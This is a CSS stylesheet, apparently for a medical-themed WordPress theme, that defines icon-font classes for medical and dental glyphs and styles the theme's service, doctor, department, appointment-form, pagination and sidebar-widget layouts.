.me-blood-sample-1:before {
  content: "\e908";
}

.me-blood-transfusion:before {
  content: "\e909";
}

.me-bone:before {
  content: "\e90a";
}

.me-braces:before {
  content: "\e90b";
}

.me-braces-1:before {
  content: "\e90c";
}

.me-braces-2:before {
  content: "\e90d";
}

.me-brain:before {
  content: "\e90e";
}

.me-brain-1:before {
  content: "\e90f";
}

.me-brain-2:before {
  content: "\e910";
}

.me-brain-3:before {
  content: "\e911";
}

.me-breast:before {
  content: "\e912";
}

.me-breast-1:before {
  content: "\e913";
}

.me-breast-2:before {
  content: "\e914";
}

.me-breast-3:before {
  content: "\e915";
}

.me-breast-4:before {
  content: "\e916";
}

.me-breast-implant:before {
  content: "\e917";
}

.me-canine:before {
  content: "\e918";
}

.me-canine-1:before {
  content: "\e919";
}

.me-canine-2:before {
  content: "\e91a";
}

.me-canine-3:before {
  content: "\e91b";
}

.me-cardiogram:before {
  content: "\e91c";
}

.me-cardiogram-1:before {
  content: "\e91d";
}

.me-cardiogram-2:before {
  content: "\e91e";
}

.me-caries:before {
  content: "\e91f";
}

.me-caries-1:before {
  content: "\e920";
}

.me-crutches:before {
  content: "\e921";
}

.me-dental-drill:before {
  content: "\e922";
}

.me-dental-floss:before {
  content: "\e923";
}

.me-dna:before {
  content: "\e924";
}

.me-dropper:before {
  content: "\e925";
}

.me-drugs:before {
  content: "\e926";
}

.me-drugs-1:before {
  content: "\e927";
}

.me-drugs-2:before {
  content: "\e928";
}

.me-drugs-3:before {
  content: "\e929";
}

.me-drugs-4:before {
  content: "\e92a";
}

.me-ear:before {
  content: "\e92b";
}

.me-earbuds:before {
  content: "\e92c";
}

.me-edema:before {
  content: "\e92d";
}

.me-electric-toothbrush:before {
  content: "\e92e";
}

.me-epidermis:before {
  content: "\e92f";
}

.me-extraction:before {
  content: "\e930";
}

.me-eye:before {
  content: "\e931";
}

.me-eye-1:before {
  content: "\e932";
}

.me-eye-drops:before {
  content: "\e933";
}

.me-eye-drops-1:before {
  content: "\e934";
}

.me-fat:before {
  content: "\e935";
}

.me-femur:before {
  content: "\e936";
}

.me-finger:before {
  content: "\e937";
}

.me-finger-1:before {
  content: "\e938";
}

.me-finger-2:before {
  content: "\e939";
}

.me-first-aid-kit:before {
  content: "\e93a";
}

.me-fit:before {
  content: "\e93b";
}

.me-gum:before {
  content: "\e93c";
}

.me-gum-1:before {
  content: "\e93d";
}

.me-hammer:before {
  content: "\e93e";
}

.me-heart:before {
  content: "\e93f";
}

.me-implants:before {
  content: "\e940";
}

.me-implants-1:before {
  content: "\e941";
}

.me-implants-2:before {
  content: "\e942";
}

.me-implants-3:before {
  content: "\e943";
}

.me-implants-4:before {
  content: "\e944";
}

.me-inhalator:before {
  content: "\e945";
}

.me-intestines:before {
  content: "\e946";
}

.me-iris:before {
  content: "\e947";
}

.me-kidney:before {
  content: "\e948";
}

.me-kidney-1:before {
  content: "\e949";
}

.me-knee:before {
  content: "\e94a";
}

.me-knee-1:before {
  content: "\e94b";
}

.me-kneecap:before {
  content: "\e94c";
}

.me-liver:before {
  content: "\e94d";
}

.me-lozenge:before {
  content: "\e94e";
}

.me-lungs:before {
  content: "\e94f";
}

.me-lungs-1:before {
  content: "\e950";
}

.me-lungs-2:before {
  content: "\e951";
}

.me-medical-records:before {
  content: "\e952";
}

.me-medicine:before {
  content: "\e953";
}

.me-medicine-1:before {
  content: "\e954";
}

.me-microbe:before {
  content: "\e955";
}

.me-mirror:before {
  content: "\e956";
}

.me-molar:before {
  content: "\e957";
}

.me-molar-1:before {
  content: "\e958";
}

.me-molar-2:before {
  content: "\e959";
}

.me-molar-3:before {
  content: "\e95a";
}

.me-molar-4:before {
  content: "\e95b";
}

.me-molar-5:before {
  content: "\e95c";
}

.me-molar-6:before {
  content: "\e95d";
}

.me-molar-7:before {
  content: "\e95e";
}

.me-molar-8:before {
  content: "\e95f";
}

.me-molar-crown:before {
  content: "\e960";
}

.me-nose:before {
  content: "\e961";
}

.me-notepad:before {
  content: "\e962";
}

.me-ointment:before {
  content: "\e963";
}

.me-ointment-1:before {
  content: "\e964";
}

.me-optical:before {
  content: "\e965";
}

.me-otoscope:before {
  content: "\e966";
}

.me-pancreas:before {
  content: "\e967";
}

.me-penis:before {
  content: "\e968";
}

.me-perfusion:before {
  content: "\e969";
}

.me-periodontal-scaler:before {
  content: "\e96a";
}

.me-periodontal-scaler-1:before {
  content: "\e96b";
}

.me-periodontal-scaler-2:before {
  content: "\e96c";
}

.me-pill:before {
  content: "\e96d";
}

.me-pill-1:before {
  content: "\e96e";
}

.me-pills:before {
  content: "\e96f";
}

.me-pills-1:before {
  content: "\e970";
}

.me-pills-2:before {
  content: "\e971";
}

.me-pills-3:before {
  content: "\e972";
}

.me-pills-4:before {
  content: "\e973";
}

.me-plastered-foot:before {
  content: "\e974";
}

.me-plastered-foot-1:before {
  content: "\e975";
}

.me-premolar:before {
  content: "\e976";
}

.me-premolar-1:before {
  content: "\e977";
}

.me-premolar-2:before {
  content: "\e978";
}

.me-records:before {
  content: "\e979";
}

.me-records-1:before {
  content: "\e97a";
}

.me-records-2:before {
  content: "\e97b";
}

.me-ribbon:before {
  content: "\e97c";
}

.me-scalpel:before {
  content: "\e97d";
}

.me-scissors:before {
  content: "\e97e";
}

.me-skeleton:before {
  content: "\e97f";
}

.me-skull:before {
  content: "\e980";
}

.me-skull-1:before {
  content: "\e981";
}

.me-spinal-column:before {
  content: "\e982";
}

.me-stethoscope:before {
  content: "\e983";
}

.me-stomach:before {
  content: "\e984";
}

.me-stomach-1:before {
  content: "\e985";
}

.me-syringe:before {
  content: "\e986";
}

.me-syringe-1:before {
  content: "\e987";
}

.me-syringe-2:before {
  content: "\e988";
}

.me-syringe-3:before {
  content: "\e989";
}

.me-syringe-4:before {
  content: "\e98a";
}

.me-tablets:before {
  content: "\e98b";
}

.me-teeth:before {
  content: "\e98c";
}

.me-teeth-1:before {
  content: "\e98d";
}

.me-teeth-2:before {
  content: "\e98e";
}

.me-teeth-3:before {
  content: "\e98f";
}

.me-teeth-4:before {
  content: "\e990";
}

.me-teeth-5:before {
  content: "\e991";
}

.me-teeth-6:before {
  content: "\e992";
}

.me-teeth-7:before {
  content: "\e993";
}

.me-teeth-8:before {
  content: "\e994";
}

.me-teeth-9:before {
  content: "\e995";
}

.me-teeth-10:before {
  content: "\e996";
}

.me-thermometer:before {
  content: "\e997";
}

.me-thermometer-1:before {
  content: "\e998";
}

.me-thin:before {
  content: "\e999";
}

.me-tonsils-tester:before {
  content: "\e99a";
}

.me-tooth:before {
  content: "\e99b";
}

.me-tooth-1:before {
  content: "\e99c";
}

.me-tooth-2:before {
  content: "\e99d";
}

.me-tooth-brush:before {
  content: "\e99e";
}

.me-tooth-pliers:before {
  content: "\e99f";
}

.me-tweezers:before {
  content: "\e9a0";
}

.me-tweezers-1:before {
  content: "\e9a1";
}

.me-uterus:before {
  content: "\e9a2";
}

.me-vagina:before {
  content: "\e9a3";
}

.me-vagina-1:before {
  content: "\e9a4";
}

.me-virus:before {
  content: "\e9a5";
}

.me-wheelchair:before {
  content: "\e9a6";
}

.me-x-ray:before {
  content: "\e9a7";
}

.me-x-ray-1:before {
  content: "\e9a8";
}

.me-x-ray-2:before {
  content: "\e9a9";
}

.me-ambulance:before {
  content: "\e9aa";
}

.me-assistant:before {
  content: "\e9ab";
}

.me-astronaut:before {
  content: "\e9ac";
}

.me-atomic:before {
  content: "\e9ad";
}

.me-bandage:before {
  content: "\e9ae";
}

.me-bandage-1:before {
  content: "\e9af";
}

.me-brain2:before {
  content: "\e9b0";
}

.me-bug:before {
  content: "\e9b1";
}

.me-cardiogram2:before {
  content: "\e9b2";
}

.me-cell:before {
  content: "\e9b3";
}

.me-cells:before {
  content: "\e9b4";
}

.me-cube:before {
  content: "\e9b5";
}

.me-dna2:before {
  content: "\e9b6";
}

.me-dna-1:before {
  content: "\e9b7";
}

.me-dna-2:before {
  content: "\e9b8";
}

.me-dna-3:before {
  content: "\e9b9";
}

.me-ecology:before {
  content: "\e9ba";
}

.me-first-aid-kit2:before {
  content: "\e9bb";
}

.me-flask:before {
  content: "\e9bc";
}

.me-menu:before {
  content: "\e9bd";
}

.me-flask-1:before {
  content: "\e9be";
}

.me-flask-2:before {
  content: "\e9bf";
}

.me-flask-3:before {
  content: "\e9c0";
}

.me-flask-4:before {
  content: "\e9c1";
}

.me-heel:before {
  content: "\e9c2";
}

.me-hospital:before {
  content: "\e9c3";
}

.me-hospital-1:before {
  content: "\e9c4";
}

.me-medicines:before {
  content: "\e9c5";
}

.me-microscope:before {
  content: "\e9c6";
}

.me-nuclear:before {
  content: "\e9c7";
}

.me-pharmacy:before {
  content: "\e9c8";
}

.me-physics:before {
  content: "\e9c9";
}

.me-physics-1:before {
  content: "\e9ca";
}

.me-pill2:before {
  content: "\e9cb";
}

.me-poison:before {
  content: "\e9cc";
}

.me-radiation:before {
  content: "\e9cd";
}

.me-radiation-1:before {
  content: "\e9ce";
}

.me-safety-pin:before {
  content: "\e9cf";
}

.me-safety-pin-1:before {
  content: "\e9d0";
}

.me-spermatozoon:before {
  content: "\e9d1";
}

.me-stethoscope2:before {
  content: "\e9d2";
}

.me-tablets2:before {
  content: "\e9d3";
}

.me-test-tube:before {
  content: "\e9d4";
}

.me-test-tube-1:before {
  content: "\e9d5";
}

.me-test-tubes:before {
  content: "\e9d6";
}

.me-thermometer2:before {
  content: "\e9d7";
}

.me-triangle:before {
  content: "\e9d8";
}

.me-vector:before {
  content: "\e9d9";
}

.me-virus2:before {
  content: "\e9da";
}

.me-virus-1:before {
  content: "\e9db";
}

.me-warning:before {
  content: "\e9dc";
}

.me-x-ray2:before {
  content: "\e9dd";
}

.effect-border {
  background: #dc2652;
}
.effect-border .inner {
  padding: 10px 30px 30px;
  background: #f4f5fc;
  -webkit-transition: -webkit-transform .35s;
  transition: transform .35s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.effect-border:hover .inner {
  -webkit-transform: scale3d(.95,.95,1);
  transform: scale3d(.95,.95,1);
}

.content-style .entry-content,.opalmedical_service .entry-content {
  margin-bottom: 30px;
  position: relative;
}
.content-style .entry-content:before,.opalmedical_service .entry-content:before {
  left: -2px;
  width: 12px;
  height: 25px;
  top: -10px;
  content: "\f053";
  font-family: FontAwesome;
  position: absolute;
  font-size: 18px;
  z-index: 6;
  overflow: hidden;
  border-radius: 5px;
  color: #dc2652;
  transform: rotate(45deg);
}
.content-style .entry-content .service-learnmore,.opalmedical_service .entry-content .service-learnmore {
  display: inline-block;
  margin-top: 20px;
}
.content-style .entry-content .service-description,.opalmedical_service .entry-content .service-description {
  margin-top: 15px;
}
.content-style .service-box-image-inner,.opalmedical_service .service-box-image-inner {
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  position: relative;
  display: block;
}
.content-style .service-box-image-inner:before,.opalmedical_service .service-box-image-inner:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(0,0,0,.4);
  width: 100%;
  height: 100%;
  opacity: 0;
}
.content-style:hover .service-box-image-inner:before,.opalmedical_service .service-list:hover .service-box-image-inner:before,.opalmedical_service:hover .service-box-image-inner:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.content-style:hover .entry-content:before,.opalmedical_service .service-list:hover .entry-content:before,.opalmedical_service:hover .entry-content:before {
  content: none;
}

.opalmedical_service .service-box-image {
  margin-bottom: 0;
  overflow: hidden;
}
.opalmedical_service .service-box-image img {
  -webkit-transition: -webkit-transform 1s;
  transition: transform 1s;
}
.opalmedical_service .entry-content {
  margin-top: 10px;
}
.opalmedical_service .entry-content .inner {
  padding: 10px 30px 30px;
  background: #f4f5fc;
  border: 5px solid transparent;
}
.opalmedical_service .entry-content .inner,.opalmedical_service:hover .inner {
  -webkit-transition: border .3s;
  -o-transition: border .3s;
  transition: border .3s;
}
.opalmedical_service:hover .inner {
  border-color: #dc2652;
}
.opalmedical_service:hover .service-box-image img {
  -webkit-transform: scale3d(1.1,1.1,1);
  transform: scale3d(1.1,1.1,1);
}
.opalmedical_service .service-right .entry-content {
  margin-top: 0;
}
.opalmedical_service .service-right .entry-content .inner {
  padding: 5px 20px 20px;
}

.services-v2 .opalmedical-recent-service {
  background: none;
  box-shadow: none;
}
.services-v2 .opalmedical-recent-service .owl-carousel .owl-item {
  padding: 0;
  opacity: .5;
}
.services-v2 .opalmedical-recent-service .owl-carousel .owl-item.active {
  opacity: 1;
}
.services-v2 .opalmedical-recent-service .owl-carousel,.services-v2 .opalmedical-recent-service .owl-carousel .owl-wrapper-outer {
  overflow: inherit;
}
.services-v2 .opalmedical-recent-service .service-right .entry-content {
  padding: 70px 50px;
}
.services-v2 .opalmedical-recent-service h2.entry-title {
  padding-top: 30px;
  border-top: 1px solid #e9e9e9;
}
.opalmedical-recent-service .nav-tabs {
  margin-left: -30px;
}
.opalmedical-recent-service .nav-tabs>li>a {
  border-left: 1px solid #e9e9e9;
}
.opalmedical-recent-service .nav-tabs>li:first-child>a {
  border-left: none;
}
.opalmedical-recent-service .tab-content {
  padding: 5px 30px;
  height: 433px;
  position: relative;
}
.opalmedical-recent-service .tab-content mar .title {
  margin-bottom: 30px;
}
@media (min-width: 769px) {
  .opalmedical-recent-service .tab-content {
    margin-right: 50px;
  }
  .opalmedical-recent-service .tab-content>.tab-pane {
    display: inherit;
    position: absolute;
    transition: all .3s ease;
    visibility: hidden;
    opacity: 0;
  }
  .opalmedical-recent-service .tab-content>.tab-pane.active {
    transition: all .3s ease;
    opacity: 1;
    visibility: visible;
    display: inherit;
  }
}
.opalmedical-recent-service .service-categories.info {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}
.opalmedical-recent-service .service-description {
  line-height: 30px;
  padding-top: 15px;
  border-top: 1px solid #e9e9e9;
}
.opalmedical-recent-service .grid .service-description {
  height: 100px;
  overflow: hidden;
}
.preset-2 .opalmedical-recent-service article {
  position: relative;
}
.preset-2 .opalmedical-recent-service article:hover .entry-content {
  box-shadow: none;
  background: rgba(0,0,0,.6);
  -webkit-transition: background .3s;
  -o-transition: background .3s;
  transition: background .3s;
}
.preset-2 .opalmedical-recent-service article:hover .entry-content .inner:after,.preset-2 .opalmedical-recent-service article:hover .entry-content .inner:before {
  content: none;
}
.pagination .nav-links .preset-2 .opalmedical-recent-service article:hover .entry-content .next,.pagination .nav-links .preset-2 .opalmedical-recent-service article:hover .entry-content .prev,.preset-2 .opalmedical-recent-service article:hover .entry-content .btn,.preset-2 .opalmedical-recent-service article:hover .entry-content .pagination .nav-links .next,.preset-2 .opalmedical-recent-service article:hover .entry-content .pagination .nav-links .prev {
  background: #dc2652;
  border-color: #dc2652;
}
.preset-2 .opalmedical-recent-service .opalmedical_service .inner {
  background: transparent;
  border: 0;
}
.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content {
  margin-top: 0;
  text-align: center;
  background: rgba(0,0,0,.3);
  -webkit-transition: background .3s;
  -o-transition: background .3s;
  transition: background .3s;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-top: 50px;
}
.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content:before {
  display: none;
}
.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .service-learnmore {
  margin-top: 10px;
}
.pagination .nav-links .preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .next,.pagination .nav-links .preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .prev,.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .btn,.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .pagination .nav-links .next,.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .pagination .nav-links .prev {
  border: 1px solid #fff;
  border-radius: 0;
  background: transparent;
  text-transform: uppercase;
  font-weight: 400;
  font-family: Sintony,sans-serif;
  font-size: 12px;
}
.preset-2 .opalmedical-recent-service .opalmedical_service .entry-content a {
  color: #fff;
}

.service-list .service-description {
  height: 100px;
  overflow: hidden;
}

.section-department {
  display: flex;
}
.section-department>div {
  flex: 1 auto;
}
@media (min-width: 768px) {
  .section-department .medical-departments .row>div {
    margin-bottom: 0;
  }
}
.section-department .medical-departments .row>div:nth-child(2) .opal-doctor-department:after,.section-department .medical-departments .row>div:nth-child(2) .opal-doctor-department:before {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  background: url(../../../images/corner_border.png) no-repeat 0 0;
  bottom: -4px;
  right: -4px;
  z-index: 1;
}
.section-department .medical-departments .row>div:nth-child(2) .opal-doctor-department:before {
  right: inherit;
  top: inherit;
  left: -4px;
}
.section-department .medical-departments .opal-doctor-department {
  border: none;
  border-left: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.section-department .medical-departments .opal-doctor-department:after,.section-department .medical-departments .opal-doctor-department:before {
  border: none;
}

.departments-all:nth-child(4n+1) {
  clear: both;
}

.medical-departments .row>div {
  min-height: 304px;
  transition: all .3s ease;
  margin-bottom: 30px;
}
.medical-departments .department-description {
  height: 55px;
  overflow: hidden;
}

.opal-doctor-department {
  height: 304px;
  text-align: center;
  -webkit-transition: all .3s ease;
  -o-transition: all ease .3s;
  transition: all .3s ease;
  margin-bottom: 30px;
  border: 1px solid #e9e9e9;
  margin-bottom: 0;
  position: relative;
  -webkit-box-shadow: 0 0 0 5px transparent inset;
  box-shadow: inset 0 0 0 5px transparent;
  -webkit-transition: box-shadow .25s;
  -o-transition: box-shadow .25s;
  transition: box-shadow .25s;
}
.opal-doctor-department:before {
  left: -1px;
  top: -1px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}
.opal-doctor-department:after,.opal-doctor-department:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
}
.opal-doctor-department:after {
  border: none;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  bottom: -1px;
  right: -1px;
}
.opal-doctor-department .inner {
  padding: 60px 60px 32px;
  -webkit-transition: padding .25s;
  -o-transition: padding .25s;
  transition: padding .25s;
}
.opal-doctor-department .department-preview {
  margin-bottom: 20px;
}
.opal-doctor-department .department-preview .image-inner {
  width: 48px;
  height: 48px;
  display: inline-block;
}
.opal-doctor-department .department-detail {
  height: 0;
  margin-top: 40px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s ease;
  -o-transition: all ease .3s;
  transition: all .3s ease;
}
.opal-doctor-department:hover {
  background: #fff;
  -webkit-box-shadow: 0 0 0 5px #dc2652 inset;
  box-shadow: inset 0 0 0 5px #dc2652;
  -webkit-transition: box-shadow .3s;
  -o-transition: box-shadow .3s;
  transition: box-shadow .3s;
}
.opal-doctor-department:hover .inner {
  padding: 32px 60px;
  -webkit-transition: padding .25s;
  -o-transition: padding .25s;
  transition: padding .25s;
}
.opal-doctor-department:hover .department-detail {
  visibility: visible;
  height: 44px;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .3s ease;
  -o-transition: all ease .3s;
  transition: all .3s ease;
}

#content-single-department .content-summary h2 {
  border-top: 1px solid #e9e9e9;
  margin-top: 50px;
  padding-top: 50px;
}
#content-single-department .service-list .service-left {
  margin-top: 15px;
  max-width: 100px;
  float: left;
  margin-right: 20px;
}
#content-single-department .service-list .service-right {
  overflow: hidden;
}

.medical-contact .phone {
  background: #f99191 url(../../../images/phone.png) no-repeat center 30px;
  text-align: center;
  padding: 100px 25px 30px;
  color: #fff;
}
.medical-contact .phone h4 {
  color: #fff;
  font-size: 14px;
}
.medical-contact .phone .number {
  font-size: 24px;
  font-weight: 700;
}

.medical-our-doctor .opalmedical-recent-doctor .item {
  min-height: auto;
}

.opalmedical-recent-doctor .item {
  min-height: 630px;
}
.opalmedical-recent-doctor .owl-carousel {
  overflow: inherit;
  clear: both;
}
.opalmedical-recent-doctor .owl-carousel-play .owl-controls {
  display: block !important;
}
.opalmedical-recent-doctor .owl-carousel-play .owl-controls .owl-pagination {
  display: none;
}
.opalmedical-recent-doctor .owl-carousel-play .owl-controls .owl-buttons>div {
  width: 50px;
  height: 84px;
  background: #2d357e;
  color: #fff;
  opacity: 1;
  border-radius: 3px;
  text-align: center;
  padding: 33px 0;
  line-height: 1;
  top: 33%;
}
@media (min-width: 1199px) {
  .opalmedical-recent-doctor .owl-carousel-play .owl-controls .owl-buttons>div {
    right: -100px;
  }
}
@media (min-width: 1199px) {
  .opalmedical-recent-doctor .owl-carousel-play .owl-controls .owl-buttons>div.owl-prev {
    left: -100px;
  }
}
.opalmedical-recent-doctor .owl-carousel-play .owl-controls .owl-buttons>div:hover {
  opacity: .8;
}
.opalmedical-recent-doctor .doctor-social {
  height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
}
.opalmedical-recent-doctor .doctor-social a:first-child {
  margin-left: 15px !important;
}
.opalmedical-recent-doctor .opal-booking-btn {
  text-align: center;
  position: absolute;
  top: 50%;
  width: 100%;
  opacity: 0;
}
.opalmedical-recent-doctor .doctor-box-image {
  position: relative;
}
.opalmedical-recent-doctor .doctor-box-image:before {
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  background: #dc2652;
  opacity: 0;
  transition: all .3s ease;
}
.opalmedical-recent-doctor .opalmedical_doctor:hover .doctor-box-image:before {
  opacity: .6;
  transition: all .3s ease;
}
.opalmedical-recent-doctor .opalmedical_doctor:hover .doctor-social {
  height: 58px;
  transition: all .3s ease;
  border-color: #e9e9e9;
  opacity: 1;
  filter: alpha(opacity=100);
}
.opalmedical-recent-doctor .opalmedical_doctor:hover .opal-booking-btn {
  opacity: 1;
}

.appointment-form {
  font-size: 14px;
}
.appointment-form .fleft {
  width: 100%;
  position: relative;
}
.appointment-form .fleft textarea {
  margin-bottom: 30px;
}
.appointment-form .fleft .btn,.appointment-form .fleft .pagination .nav-links .next,.appointment-form .fleft .pagination .nav-links .prev,.pagination .nav-links .appointment-form .fleft .next,.pagination .nav-links .appointment-form .fleft .prev {
  width: 100%;
  height: 60px;
}
.appointment-form .form-control {
  text-transform: uppercase;
  margin: 0 0 30px;
  font-size: 12px;
}
.appointment-form .appointment_date {
  background-color: #f9f9f9 !important;
  background-position: right 8px !important;
}

.opal-doctor-page .description {
  font-size: 16px;
  color: #666;
  font-style: italic;
}

.post-type-archive-opalmedical_doctor .nav-tabs {
  border-bottom: none;
  border-top: 1px solid #e9e9e9;
  padding: 20px 0;
  margin-top: 30px;
  margin-bottom: 30px;
}
.post-type-archive-opalmedical_doctor .nav-tabs>li>a {
  border: none;
  padding: 3px 20px;
  border-radius: 5px;
}
.post-type-archive-opalmedical_doctor .nav-tabs>li.active>a {
  background: #2d357e;
  color: #fff;
}
.post-type-archive-opalmedical_doctor .entry-content {
  margin-bottom: 50px;
}

.opalmedical_doctor .doctor-content {
  text-align: center;
}
.opalmedical_doctor .doctor-right {
  text-align: left;
}
.rtl .opalmedical_doctor .doctor-right {
  text-align: right;
}
.opalmedical_doctor .doctor-social {
  margin-top: 15px;
  transition: all .3s ease;
  border-top: 1px solid #e9e9e9;
}
.opalmedical_doctor .doctor-social a {
  color: #bfbfbf;
  margin: 15px;
  display: inline-block;
}
.opalmedical_doctor .doctor-social a:hover {
  color: #dc2652;
}
.opalmedical_doctor .doctor-description {
  margin-top: 30px;
}
.opalmedical_doctor .doctor-info {
  color: #000;
}
.opalmedical_doctor .doctor-info .fa {
  margin-right: 8px;
  color: #dc2652;
}
.rtl .opalmedical_doctor .doctor-info .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.opalmedical_doctor .doctor-info .doctor-phone {
  margin-right: 15px;
}
.rtl .opalmedical_doctor .doctor-info .doctor-phone {
  margin-left: 15px;
  margin-right: inherit;
}

.doctor-department a {
  text-transform: uppercase;
  font-size: 12px;
  color: #a5a5a5;
}

.single-opalmedical_doctor .opal-breadscrumb+.site-main {
  padding-bottom: 0;
}

.content-single-doctor article .entry-title {
  margin-bottom: 0 !important;
}
.content-single-doctor .doctor-info div {
  line-height: 2;
}
.content-single-doctor .doctor-info div label {
  min-width: 120px;
  font-size: 12px;
  text-transform: uppercase;
  color: #a5a5a5;
}
.content-single-doctor .doctor-social {
  margin: 0;
  border: 0;
}
.content-single-doctor .doctor-social a {
  color: #dc2652;
  margin: 0 5px;
}
.content-single-doctor .doctor-social a:hover {
  color: #2d357e;
}
.content-single-doctor .doctor-information .skill-lable {
  font-weight: 600;
  font-family: Bitter,serif;
  font-size: 14px;
  margin-bottom: 10px;
}
.content-single-doctor .doctor-information .progress {
  height: 15px;
}
.content-single-doctor .doctor-information .progress .progress-bar {
  line-height: 1;
}
.content-single-doctor .tab-content {
  padding: 20px 0;
}
.content-single-doctor .nav-tabs {
  border-bottom: none;
  border-top: 1px solid #e9e9e9;
  padding: 20px 0 0;
}
.content-single-doctor .nav-tabs>li>a {
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  font-size: 14px;
}
.content-single-doctor .nav-tabs>li.active>a {
  background: #2d357e;
  color: #fff;
}
.content-single-doctor .opalmedical-contact-form-container h3 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 30px;
}

.doctor-description,.doctor-information {
  font-size: 16px;
  line-height: 30px;
}

@media (min-width: 769px) {
  .post-type-archive-opalmedical_service .service-list .item .service-list {
    display: flex;
  }
}
.post-type-archive-opalmedical_service .service-list .item:nth-child(odd) .service-left {
  order: 2;
}

.single-opalmedical_service .box-heading {
  margin-bottom: 10px;
}
.single-opalmedical_service .box-heading+.service-categories {
  text-transform: uppercase;
  color: #999;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e9e9e9;
}

.pagination {
  text-align: center;
  display: block;
  margin: 30px 0 0;
}
.pagination .nav-links {
  display: inline-block;
  margin: 0 auto;
}
.pagination .nav-links .page-numbers {
  float: left;
  margin: 0 5px;
  border: 1px solid #eee;
}
.pagination .nav-links .page-numbers.current {
  padding: 4px 12px;
}
.pagination .nav-links a {
  width: auto;
  padding: 4px 12px;
}
.pagination .nav-links .next,.pagination .nav-links .prev {
  padding: 5px 10px;
  border: 1px solid #dc2652;
}

/**
 *
 * Widget Styles
 */
.widget.widget-timetable-working {
  background: #f4f5fc;
}
.widget.widget-timetable-working .widget-title {
  margin: 0;
  border-bottom: 1px solid #e9e9e9;
}

/* block */
.widget {
  position: relative;
  /* block styles */
}
.widget .widget-title,.widget .widgettitle {
  font-size: 22px;
  color: #2d357e;
  position: relative;
  margin-top: 0;
  margin-bottom: 30px;
  letter-spacing: 0;
}
.widget .widget-title>span,.widget .widgettitle>span {
  position: relative;
  display: block;
}
.widget.nopadding .widget-content {
  padding: 0;
  margin: 0;
}

/**
 * Styling Css for widgets in Sidebar Left Static
 */
.widget-static .widget-title,.widget-static .widgettitle {
  color: #fff;
}
.widget-static ul li {
  border: none;
}

.sidebar {
  font-size: 14px;
}
.sidebar .widget {
  margin-bottom: 50px;
}
.sidebar .widget .widget-title,.sidebar .widget .widgettitle {
  position: relative;
  font-size: 18px;
  margin-bottom: 30px;
  padding: 20px 30px;
  color: #2d357e;
  background: #f4f5fc;
}
.sidebar .widget .widget-title:after,.sidebar .widget .widget-title:before,.sidebar .widget .widgettitle:after,.sidebar .widget .widgettitle:before {
  content: "\f053";
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  font-size: 18px;
  height: 15px;
  width: 12px;
  overflow: hidden;
  border-radius: 5px;
  color: #dc2652;
  left: 0;
  transform: rotate(45deg);
}

/**
 * Styling Css for widgets in footer layout
 */
.opal-footer .widget .widget-title,.opal-footer .widget .widgettitle {
  font-size: 24px;
  text-transform: capitalize;
  margin: 20px 0;
  display: block;
  padding: 0;
  font-weight: 600;
  font-family: Bitter,serif;
}

.widget ol,.widget ul {
  list-style: none;
  padding: 0;
}

/* List Style Widgets*/
.widget_archive a,.widget_layered_nav a,.widget_product_categories a,.widget_recent_comments a,.widget_recent_entries a {
  font-weight: 400;
}

.widget_archive a:before,.widget_categories a:before,.widget_layered_nav a:before,.widget_recent_comments a:first-child:before,.widget_recent_entries a:before {
  margin-right: 10px;
  font-family: FontAwesome;
  color: #dc2652;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
}

.widget_archive a:before {
  content: "";
}

.widget_recent_entries a:before {
  content: "";
}

.widget_recent_comments a:first-child:before {
  content: "";
}

.widget_layered_nav a:before {
  content: "";
}

.widget_categories a:before {
  content: "";
}

.widget_archive>li,.widget_categories>li,.widget_links>li,.widget_meta>li,.widget_pages>li,.widget_recent_comments>li,.widget_recent_entries>li {
  border-top: 1px solid #e9e9e9;
  padding: 10px 0;
  color: #999;
}
.widget_archive>li>span,.widget_categories>li>span,.widget_links>li>span,.widget_meta>li>span,.widget_pages>li>span,.widget_recent_comments>li>span,.widget_recent_entries>li>span {
  float: right;
  color: #000;
}

.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child {
  border-top: 0;
}

.widget_categories li ul,.widget_pages li ul {
  border-top: 1px solid #e9e9e9;
}

.widget_categories li ul.children {
  border-top: none;
  padding-right: 0;
}

.widget_categories li li:last-child,.widget_pages li li:last-child {
  padding-bottom: 0;
}

.widget_recent_comments .comment-author-link {
  color: #dc2652;
}

.widget.widget_categories ul li,.widget.widget_layered_nav_filters ul li,.widget.widget_layered_nav ul li,.widget.widget_pages ul li,.widget_nav_menu ul li {
  padding: 5px 0 5px 15px;
}
.rtl .widget.widget_categories ul li,.rtl .widget.widget_layered_nav_filters ul li,.rtl .widget.widget_layered_nav ul li,.rtl .widget.widget_pages ul li,.rtl .widget_nav_menu ul li {
  padding: 5px 15px 5px 0;
}
